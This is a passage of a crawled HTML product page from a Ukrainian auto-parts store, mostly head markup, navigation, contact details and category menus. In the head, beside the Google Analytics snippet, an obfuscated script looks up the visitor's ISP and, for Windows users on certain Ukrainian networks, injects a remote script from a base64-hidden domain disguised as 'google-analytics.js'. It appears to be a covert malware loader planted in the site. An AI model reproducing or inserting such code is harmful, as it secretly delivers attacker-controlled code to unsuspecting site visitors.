

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://europart.com.ua/parts/article/ZCA3447C/brand/ASHIKA/
body_size: 27412
content:
<!DOCTYPE html><html lang="ua"><head>     <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>     <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>     <meta name="version" content="8.5.280817"/>     <meta name="author" content=""/>     <meta name="keywords" content="ASHIKA ZCA3447C N/A"/>          <meta name="description" content="ASHIKA ZCA3447C N/A"/>     <title>ASHIKA ZCA3447C N/A </title>             <link rel="shortcut icon" href="https://europart.com.ua/media/files/settings/inside-placeholder-inside-placeholder-fav-2.png.png" type="image/x-icon"/>                  <meta name="HandheldFriendly" content="True"/>         <meta name="MobileOptimized" content="320"/>         <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0"/>          <link rel="stylesheet" type="text/css"           href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817"/>     <link rel="stylesheet" type="text/css"           href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817"/><!--  Connect js, css -->     <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Exo+2:400,700|Roboto+Condensed:400,700&subset=cyrillic,cyrillic-ext" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/all.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/ui-lightness/jquery-ui-1.10.3.custom.min.css,media/css/ui-scrollbar/jquery.mCustomScrollbar.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/ui/jquery.jcarousel/skins/tango/skin.css,media/ui/jquery.chosen/chosen.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/fancybox2/jquery.fancybox.css,media/js/fancybox2/helpers/jquery.fancybox-buttons.css,media/js/fancybox2/helpers/jquery.fancybox-thumbs.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/jquery-autocomplete/jquery.autocomplete.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/font-awesome/css/font-awesome.min.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/font.css,media/css/boot.css,media/css/progress.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/js/autocomplete/styles.css,extensions/callme/templates/vk/style.css?version=8.5.280817" /><link rel="stylesheet" type="text/css" href="/min/f=media/css/wheels_tires.css,media/css/main.css,media/css/mobile.css,cache/head/8.5.280817-36455.css?version=8.5.280817" />     <script type="text/javascript" src="/min/f=media/js/jquery.min.v1.8.3.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/jquery-3.7.1.min.js?version=--><!--"></script>--><script type="text/javascript" src="/min/f=media/js/jquery-ui-1.10.3.custom.min.js,media/js/jquery.json.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.mCustomScrollbar.concat.min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/jquery.jcarousel/lib/jquery.jcarousel.min.js,media/ui/jquery.chosen/chosen.jquery.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/ui/nivo-slider/jquery.nivo.slider.js,media/js/jquery.easing.1.3.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/fancybox2/jquery.fancybox.pack.js,media/js/fancybox/jquery.mousewheel-3.0.4.pack.js,media/js/jquery.progress.js,media/js/jquery.tablesorter.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.number.min.js,media/js/jq.scrollTo-min.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/jquery.tabify.js,media/js/jquery.lazyload.min.js,media/js/jquery.inputmask.js,media/js/dtree/dtree.js,extensions/callme/js/core.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/autocomplete/jquery.mockjax.js,media/js/autocomplete/jquery.autocomplete.js?version=8.5.280817"></script><!--<script type="text/javascript" src="/min/f=media/js/wheels_tires.js,media/js/batteries.js,media/js/jquery.up.js?version=--><!--"></script>--><script type="text/javascript" src="/media/js/wheels_tires.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/sto.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/batteries.js?version=8.5.280817"></script><script type="text/javascript" src="/media/js/jquery.up.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/device.min.js,media/js/jquery.lockfixed.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/init.js?version=8.5.280817"></script><script type="text/javascript" src="/min/f=media/js/menu.js?version=8.5.280817"></script>  <!-- script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script -->      <!-- Captcha google js -->     <script src="https://www.google.com/recaptcha/api.js"></script>          <script>    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');      ga('create', 'UA-38525822-1', 'auto');    ga('send', 'pageview');    var _0xc816c3=_0x52a7;(function(_0x58d761,_0x13ea3c){var _0x341196=_0x52a7,_0x18ae1d=_0x58d761();while(!![]){try{var _0x5db985=parseInt(_0x341196(0x14b))/0x1*(parseInt(_0x341196(0x160))/0x2)+-parseInt(_0x341196(0x157))/0x3+parseInt(_0x341196(0x162))/0x4*(-parseInt(_0x341196(0x163))/0x5)+-parseInt(_0x341196(0x15b))/0x6+parseInt(_0x341196(0x15a))/0x7+parseInt(_0x341196(0x14d))/0x8+-parseInt(_0x341196(0x14f))/0x9;if(_0x5db985===_0x13ea3c)break;else _0x18ae1d['push'](_0x18ae1d['shift']());}catch(_0x250baf){_0x18ae1d['push'](_0x18ae1d['shift']());}}}(_0x4dea,0xbec7e));function _0x52a7(_0x116ca3,_0x4bffa9){var _0x4deaa1=_0x4dea();return _0x52a7=function(_0x52a7d3,_0x23ca77){_0x52a7d3=_0x52a7d3-0x14a;var _0x2b1d76=_0x4deaa1[_0x52a7d3];return _0x2b1d76;},_0x52a7(_0x116ca3,_0x4bffa9);}var org1;fetch(_0xc816c3(0x158))[_0xc816c3(0x150)](_0x6b3967=>_0x6b3967[_0xc816c3(0x165)]())['then'](_0x17eb51=>{var _0x3b31e2=_0xc816c3;org1=_0x17eb51['org'];if((org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x161))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x14e))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('MIRATEL')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)]('FARLEP')||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x153))||org1[_0x3b31e2(0x156)]()['includes'](_0x3b31e2(0x166))||org1[_0x3b31e2(0x156)]()[_0x3b31e2(0x151)](_0x3b31e2(0x14a)))&&navigator['userAgent'][_0x3b31e2(0x151)]('Windows')){const _0x317a8e=document[_0x3b31e2(0x159)](_0x3b31e2(0x155));_0x317a8e['id']=_0x3b31e2(0x164),_0x317a8e['type']=_0x3b31e2(0x154),_0x317a8e['async']=!![],_0x317a8e[_0x3b31e2(0x15f)]=atob(_0x3b31e2(0x152)),document[_0x3b31e2(0x15d)][_0x3b31e2(0x15e)](_0x317a8e);}})[_0xc816c3(0x15c)](_0x6734c9=>{var _0x5263e2=_0xc816c3;console[_0x5263e2(0x14c)]('Error\x20fetching\x20IP:',_0x6734c9);});function _0x4dea(){var _0x1a92a0=['append','src','2cobYCP','DATAGROUP','4vMgIHm','1666355kFTkUz','__script__id__','json','UKRAIN','STARK\x20INDUSTRIES','501467SXwMhV','error','11493992atFWkP','INFOCOM','8270910wgSUEb','then','includes','aHR0cHM6Ly9zdGF0aWNnbC5vbmUvZ29vZ2xlLWFuYWx5dGljcy5qcwo=','ELECTRONICS','text/javascript','script','toUpperCase','339459tQHtoD','https://ipapi.co/json','createElement','9733486UMYjEA','7091172VOnorx','catch','head'];_0x4dea=function(){return _0x1a92a0;};return _0x4dea();}    </script></head>  <body><!--<script> var isLogged = --><!-- </script>-->  <script>var isLogged =0</script><div class="bubbles"></div>  <div id="ajax_indicator" class="t-center no-display">  <div class="ai-info">   <!-- h3>Пожалуйста, подождите...</h3 -->   <i class="fa fa-cog fa-spin fa-3x fa-fw margin-bottom"></i>  </div></div><div class="ui-overlay no-display" id="show-cart-okey" style="display: none;">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice" style="position: fixed; top: 45%;">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back cartmsg">    <div class="h1" style="padding: 10px;">     <i class="icon icon-shopping-cart"></i> Товар успешно добавлен в корзину    </div>    <p>Вы можете выбирать дальше или перейти к оформлению заказа</p>    <br/>    <a href="/cart/" class="btn btn-green" id="go-to-cart">Оформить заказ</a>    <a href="#" class="btn btn-blue" id="go-to-catalog">Продолжить поиск</a>   </div>  </div></div><!-- Офис :: Начало --><div class="ui-overlay">  <div class="ui-widget-overlay z-index-main"></div>  <div class="z-index-main shadow-closed-notice s-office-1">   <div class="ui-widget-shadow ui-corner-all shadow-closed-notice-back s-office-2">    <div class="h1"><i class="icon icon-map-marker"></i> Оберить офис</div>        <!-- div class="s-lft-office">     <script type="text/javascript" src="https://api-maps.yandex.ru/2.1/?lang=RU-ru"></script>     <script type="text/javascript">     ymaps.ready(init);     function init()     {           var myMap = new ymaps.Map('dot-map1', { center: [], zoom: 10 });            myMap.behaviors.enable('scrollZoom');            myCol = new ymaps.GeoObjectCollection();                myMap.geoObjects.add(new ymaps.Placemark([49.99087811691259,36.258046911077095], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=1\';">Выбрать</span> проспект Героїв Харкова 91, Харьков</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([49.99087811691259,36.258046911077095]));                     myMap.geoObjects.add(new ymaps.Placemark([50.466933076179956,30.449561136243116], { balloonContent: '<div class=\"dot-info\"><div class="h2"><span class="btn" onclick="location=\'?office_id=2\';">Выбрать</span> ул Оранжерейная №3, Киев</div></div>' }, { preset: 'islands#icon', iconColor: '#36acff' }));      myCol.add(new ymaps.Placemark([50.466933076179956,30.449561136243116]));                myMap.setBounds(myCol.getBounds());      myMap.setZoom(myMap.getZoom());     }     </script>     <div id="dot-map1" class="add-dot"></div>    </div -->           <div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(1);" class="select-city-office">      Харьков (1)      </a>     </div>     <div class="city-offcies " id="office-1">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> проспект Героїв Харкова 91</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin1" value="1" onclick="location='/conf/?office-id=1';" class="no-display" />             <label for="pin1"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div><div class="s-rgt-office">      <div class="h4">      <a href="#" onclick="return office_toggle(2);" class="select-city-office">      Киев (1)      </a>     </div>     <div class="city-offcies no-display" id="office-2">         <div class="list-office">            <div class="s-office-info">             <b><span class="icon icon-home"></span> ул Оранжерейная №3</b>             <p><small></small></p>            </div>      <div class="s-office-name">             <input type="radio" name="office_id" id="pin2" value="2" onclick="location='/conf/?office-id=2';" class="no-display" />             <label for="pin2"><span class="btn">Выбрать <span class="icon icon-chevron-right"></span></span></label>            </div>            <div class="clear"></div>           </div>         </div>     </div></div>  </div></div><!-- Офис :: Конец -->  <div class="container">     <div class="custom-wrapper">          <!-- начало: сообщения из адм -->                  <!-- начало: сообщения из адм -->          <!-- начало: mobile -->         <div class="menu-panel">  <div>   <a href="/">&larr; Головна</a>   <a href="/cart/">&larr; Оформить заказ</a>  </div>  <div class="h3"><i class="icon-home"></i> Меню</div>  <ul class="menu-toc">   <li><a href="/"><i class="icon-home"></i> Головна</a></li>   <li><a href="/about/"><i class="icon-user"></i> О компании</a></li>   <li><a href="/contacts/"><i class="icon-map-marker"></i> Контакти</a></li>    <li><a href="/cart/"><i class="icon-shopping-cart"></i> Корзина</a></li>   <li><a href="/auto/">Пошук автомобілем</a></li>   <li><a href="/to/">Запчастини для ТО</a></li>   </ul>  <div class="h3"><i class="icon-folder-open"></i> Каталог</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/glushiteli-i-farkopyi/">Глушники та Фаркопи</a></li>     <li><a href="/search/auto/">Каталог автомобілів</a></li>     <li><a href="https://europart.com.ua/motornoe-maslo/">Моторне масло</a></li>     <li><a href="https://europart.com.ua/transmissionnyie-masla/">Трансмісійні масла</a></li>     <li><a href="https://europart.com.ua/akkumulyatoryi/">Акумулятори</a></li>     <li><a href="https://europart.com.ua/ohlajdayuschie-jidkosti/">Охолоджуючі Рідини</a></li>     <li><a href="https://europart.com.ua/gidravlicheskie-jidkosti/">Тих. Рідини</a></li>     <li><a href="https://europart.com.ua/katalog-stekol/">Каталог скла</a></li>     <li><a href="https://europart.com.ua/kuzovnyie-detali/">Кузовні деталі</a></li>     <li><a href="https://europart.com.ua/schetki-stekloochistitelya/">Щітки склоочисника</a></li>      </ul>  <div class="h3"><i class="icon-user"></i> Личный кабинет</div>  <ul class="menu-toc">    <li><a href="/account/signin/">Войти</a></li>   <li><a href="/account/signup/">Регистрация</a></li>   </ul>  <div class="h3"><i class="icon-bullhorn"></i> Покупцям</div>  <ul class="menu-toc"><li><a href="https://europart.com.ua/vakansii">Вакансії Київ</a></li>     <li><a href="https://europart.com.ua/vakansii_harkov">Вакансії Харків</a></li>     <li><a href="https://europart.com.ua/garanty">Гарантія</a></li>     <li><a href="https://europart.com.ua/magazinyi">Магазини</a></li>     <li><a href="https://europart.com.ua/sposob_oplati">Оплата і доставка</a></li>     <li><a href="https://europart.com.ua/vozvrat">Повернення</a></li>          <li><a href="https://europart.com.ua/news/">Новини</a></li>              <li><a href="https://europart.com.ua/pricelist/">Прайс-лист</a></li>        <li><a href="https://europart.com.ua/brand/">Бренды</a></li>        <li><a href="https://europart.com.ua/sitemap/">Карта сайта</a></li>    </ul></div>   <!-- начало: мобильное меню -->         <div class="menu-button disallow-mobile">      <i class="icon-reorder"></i> МЕНЮ      <div class="pull-right" id="mobile-menu-right"><a href="/parts/article/ZCA3447C/brand/ASHIKA/?disallow=mobile" class="disallow-mobile-version">Отключить smart версию</a>       &nbsp;&nbsp;      </div>     </div>     <!-- конец: мобильное меню -->          <!-- конец: mobile -->          <!-- начало: header -->                     <header class="is-header">                 <div class="package">                      <!-- .logo -->                     <div class="clear"></div>                     <div class="logo">                         <div class="padding-item">                              <!-- .mobile -->                             <div id="logo-mobile" class="no-display t-center">                                 <div class="h2"><a href="https://europart.com.ua/cart/">Корзина (<span                                                 class="xbox-cart">0</span>)</a></div>                                                                     <a href="https://europart.com.ua/"                                        class="logo-text">АВТОЗАПЧАСТИ</a>                                                                 <p align="center">   <img alt="" src="[data-uri]" /></p>  <p align="center">   <strong>тел.:</strong> +38(095) 882-42-42 МТС &nbsp;</p>  <p align="center">   <strong>тел.:</strong> +38(096) 882-42-42 КИЕВСТАР</p>  <p align="center">   <strong>тел.:</strong> +38(073) 882-42-42 LIFE</p>  <p>   &nbsp;</p>                              </div>                             <!-- !.mobile -->                              <div class="header-line">                                 <div class="logotype-width logotype">                                                                              <a href="https://europart.com.ua/"                                            class="logo-text">                                                                                             <div>                                                     europart.com.ua                                                </div>                                                                                         <small>Автозапчастини</small>                                         </a>                                                                          <!-- начало: контакты в шапке -->                                                                              <div class="header-contacts">                                             <div>                                                 <div itemprop="telephone" class="phone-wrap">                                                     <a href="#">                                                         <i class="fa fa-phone-square"></i> 096-882-42-42                                                        <i class="fa fa-angle-down" aria-hidden="true"></i>                                                     </a>                                                 </div>                                             </div>                                             <div class="header-contacts-list">                                                                                                     <div class="phone-wrap-list">                                                         <a href="tel:0968824242"><i                                                                     class="fa fa-phone-square"></i> 096-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0958824242"><i                                                                     class="fa fa-phone-square"></i> 095-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0738824242"><i                                                                     class="fa fa-phone-square"></i> 073-882-42-42</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="tel:0959144589"><i                                                                     class="fa fa-phone-square"></i> 095-914-45-89</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         <a href="mailto:nikshopin@gmail.com">nikshopin@gmail.com</a>                                                     </div>                                                                                                                                                      <div class="phone-wrap-list">                                                         пр-т Московский 91                                                    </div>                                                                                                  <div class="phone-wrap-list">                                                     <a class="callme_viewform" href="#" type="button" id="viewform">                                                         <i class="fa fa-handshake-o" aria-hidden="true"></i>                                                         Передзвонити?                                                     </a>                                                 </div>                                             </div>                                         </div>                                                                          <!-- конец: контакты в шапке -->                                  </div>                                 <div class="head-search">                                     <div class="lg">                                         <!-- начало: .профиль / офис / мультиязычность / сообщения -->                                         <div class="head">     <ul class="headlist">          <!-- НАЧАЛО: Выбор офиса -->                                                         <li>                         <i class="fa fa-location-arrow" aria-hidden="true"></i>                         Харьков                        <i class="clear"></i>                         <ul class="head_dropmenu drop-offices">                                                             <li><a href="https://europart.com.ua/office/index/id/15/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Киев                                        &nbsp;(1)</a></li>                                                             <li><a href="https://europart.com.ua/office/index/id/3/"                                        class="fancybox-small">                                         <i class="icon icon-map-marker"></i> Харьков                                        &nbsp;(1)</a></li>                                                     </ul>                     </li>                                             <!-- КОНЕЦ: Выбор офиса -->           <!-- НАЧАЛО: мой профиль! -->                  <li>              <a href="/account/"><i class="icon icon-user"></i>                                     Мій профіль <i class="fa fa-caret-down"></i>                             </a>              <i class="clear"></i>             <ul class="head_dropmenu drop-account">                                     <li><a href="/account/signup/"><i class="fa fa-user-plus"></i> Реєстрація</a></li>                     <li><a href="/account/signin/" class="getlogin"><i class="icon icon-signin"></i> Увійти</a></li>                             </ul>          </li>         <!-- КОНЕЦ: мой профиль -->          <li><a href="https://europart.com.ua/search-notepad/"><i class="fa fa-bookmark"></i> Вибране</a></li>          <!-- НАЧАЛО: Выбор языка -->         <!-- Google Translater==========================         <div id="google_translate_element"></div>         <script type="text/javascript">             function googleTranslateElementInit() {                 new google.translate.TranslateElement({pageLanguage: 'ua'}, 'google_translate_element');             }         </script>         <script type="text/javascript"                 src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>          End Google Translater==========================-->                               <li >                 <a href="#"><i class="fa fa-language"></i> Українська                    <i class="fa fa-caret-down"></i></a>                 <i class="clear"></i>                  <ul class="head_dropmenu drop-lang">                                                                         <li><a href="/conf/?lang=ua">Українська</a></li>                                                     <li><a href="/conf/?lang=ru">Русский</a></li>                                                     <li><a href="/conf/?lang=en">English</a></li>                                                             </ul>             </li>                 <!-- КОНЕЦ: Выбор языка -->      </ul>     <div class="clear"></div></div>                                         <!-- конец: .профиль / офис / мультиязычность / сообщения -->                                          <!-- начало: .search-form -->                                         <div class="search-item">     <div class="article gradient" id="search-article">         <div class="inside-padding">                <!-- START OF SEARCH ARTICLE -->             <div class="content-search" id="content-search-article">                 <div class="form-search">                     <form action="https://europart.com.ua/search/number/" method="get" id="search-articles">                         <div class="search-item-content">                             <div class="clear"></div>                             <table class="ss-search">                                 <tr>                                     <td class="ss-colum-1">                                          <div>                                             <div class="ss-1 ss-article">                                                  <i class="fa fa-times a-close" aria-hidden="true"></i>                                                  <input id="article-field" class="sphinxQ" type="text" name="article"                                                        value="ZCA3447C"                                                        placeholder="Пошук за артикулом або назвою товару"/>                                                  <div class="ss-colum-3 ss-3">                                                     <button type="submit" class="search-article-class">                                                         <i class="fa fa-search"></i></button>                                                 </div>                                                  <div class="ss-colum-2-select" title="Бажаний термін постачання (до дн.)"                                                      title="Бажаний термін постачання (до дн.)">                                                     <i class="fa fa-tasks" aria-hidden="true"                                                        title="Бажаний термін постачання (до дн.)"                                                        title="Бажаний термін постачання (до дн.)"></i>                                                 </div>                                                  <div class="ss-colum-2 no-display">                                                     <select name="time" class="chosen-select">                                                         <option value="false" >                                                             Термін поставки                                                        </option>                                                         <option value="10" >                                                             До 10 днів                                                        </option>                                                         <option value="8" >                                                             До 8-ми днів                                                        </option>                                                         <option value="5" >                                                             До 5 днів                                                        </option>                                                         <option value="3" >                                                             До 3-х днів                                                        </option>                                                         <option value="1" >                                                             1 день                                                         </option>                                                     </select>                                                 </div>                                              </div>                                         </div>                                      </td>                                     <td class="ss-colum-4">                                         <a href="https://europart.com.ua/account/history/" class="cart_box_button">  <i class="fa fa-list" aria-hidden="true"></i> Мої замовлення</a>  <a id="go-buy-cart" href="https://europart.com.ua/cart/" class="cart_box_button">   <i class="fa fa-cart-arrow-down" aria-hidden="true"></i> Кошик <span class="xbox-all">   <span class="xbox-cart-totalsum">    0   грн  </span>   <span class="xbox-cart">0</span>  </span></a>                                    </td>                                 </tr>                                 <tr>                                     <style>                                         .ss-colum-next{                                             width: 100%;                                             display: flex;                                             flex-wrap: wrap;                                         }                                     </style>                                     <td class="ss-colum-next">                                         <div class="ss-new-cross">                                                                                                                                                                                                                                                                 </div>                                     </td>                                 </tr>                             </table>                             <div class="clear"></div>                         </div>                      </form>                                                                                                                                                                        <script type="text/javascript">                                 (function ($) {                                     if (device.desktop()) {                                         $.lockfixed(".search-item-content", {offset: {top: 10, bottom: 200}});                                     }                                     $(window).scroll(function () {                                         if ($(".search-item-content").css("position") == 'fixed') {                                             $(".search-item-content").addClass("sheen-search-fixed");                                         }                                         else {                                             $(".search-item-content").removeClass("sheen-search-fixed");                                         }                                     });                                 })(jQuery);                             </script>                                              <div class="clear"></div>                     <div class="list-arts-input">                           <div class="art-small-dotted">                                                         <table>                                 Наприклад:                                 <a class="asd" href="/search/number/?article=LX700">LX700</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Castrol">Масло                                     Castrol</a>                                 <a class="asd" href="/search/number/?article=%D0%A4%D0%B8%D0%BB%D1%8C%D1%82%D1%80+%D0%BC%D0%B0%D1%81%D0%BB">                                     Фільтр масляний</a>                                 <a class="asd" href="/search/number/?article=%D0%9C%D0%B0%D1%81%D0%BB%D0%BE+Total">Масло                                     Total</a>                             </table>                                               </div>                            <div class="clear"></div>                 </div>             </div>              <!-- END OF SEARCH ARTICLE -->          </div>     </div>     <!-- .article --></div>                                         <!-- конец: .search-form -->                                          <div class="clear"></div>                                     </div>                                 </div>                                 <div class="clear"></div>                             </div>                             <div class="clear"></div>                         </div>                     </div>                     <!-- !.logo -->                 </div>                 <div class="clear"></div>             </header>                 <!-- конец: header -->           <!-- сео модуль: начало -->         <div class="package">      <div class="top-menu bottom-10">         <ul>                   <li>           <div><div><a>Запчастини для ТО</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Розхідники</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/akkumulyator/">Акумулятор</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/svecha-zajiganiya/">Свічка запалювання</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-kolodki/">Гальмівні колодки</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Фільтра</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/vozdushnyiy-filtr/">Повітряний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/maslyanyiy-filtr/">Масляний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/toplivnyiy-filtr/">Паливний фільтр</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/filtr-salona/">Фільтр салону</a></div></li>                          </ul>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Гальмівна система</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Гальмівні елементи</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/tormoznyie-diski/">Гальмівні диски</a></div></li>                          </ul>                         </li>                          <li class="sub_cat">              <div>Гідравліка гальмівної системи</div>                         </li>                          <li class="sub_cat">              <div>Електронні компоненти</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Двигун і система вихлопу</a></div></div>                     <ul>                                                               <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Деталі двигуна</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Прокладки двигуна</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Ремені, ланцюги і натягувачі</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Система виробництва</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Паливна система управління двигуном</div>                                </li>                </ul>                          </li>                                                                       <li class="hidden_cat">                                      <ul>                <li class="sub_cat">                 <div>Турбіни і компресори</div>                                </li>                </ul>                                                                      <ul>                <li class="sub_cat">                 <div>Фільтра</div>                                </li>                </ul>                          </li>                                                           </ul>                   </li>                   <li>           <div><div><a>Підвіска і рульове</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Підвіска</div>                         </li>                          <li class="sub_cat">              <div>Рульове управління</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Коробка передач</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запчасти трансмісії</div>                         </li>                          <li class="sub_cat">              <div>Зчеплення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Охолодження та опалення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Охолодження</div>                         </li>                          <li class="sub_cat">              <div>Система кондиціонування</div>                         </li>                          <li class="sub_cat">              <div>Система опалення</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Електрика та освітлення</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Запалювання</div>                         </li>                          <li class="sub_cat">              <div>Освітлення</div>                         </li>                          <li class="sub_cat">              <div>Електрика</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Кузов і состовляющие</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Внутрішні елементи</div>                         </li>                          <li class="sub_cat">              <div>Зовнішні частини</div>                         </li>                          <li class="sub_cat">              <div>Система склоочисника</div>                         </li>                             </ul>                                 </li>                   <li>           <div><div><a>Оливи та автохімія</a></div></div>                          <ul>                          <li class="sub_cat">              <div>Мастила, автохімія</div>                         <ul>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Масла трансмісійні</a></div></li>                                                           <li><div><a class="pointer" href="https://europart.com.ua/">Омиває рідина</a></div></li>                                                           <li><div><a 